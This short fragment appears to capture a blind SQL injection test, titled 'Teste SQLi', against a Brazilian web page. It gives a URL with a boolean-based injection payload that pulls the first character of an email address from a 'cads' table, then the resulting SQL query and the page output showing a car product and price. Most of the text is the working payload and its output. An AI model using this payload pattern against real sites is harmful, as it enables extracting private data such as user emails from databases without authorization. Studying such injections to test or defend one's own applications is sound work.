 SQLI SQLI
http://www.k4m1k451.com.br/blindl.php?id=2'+AND+ascii(substring((SELECT+email+FROM+cads+WHERE+id=1),1,1))=99--+
s SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring((SELECT email FROM cads WHERE id=1),1,1))=99-- '
Produto: CARRO
Preço: R$ 32300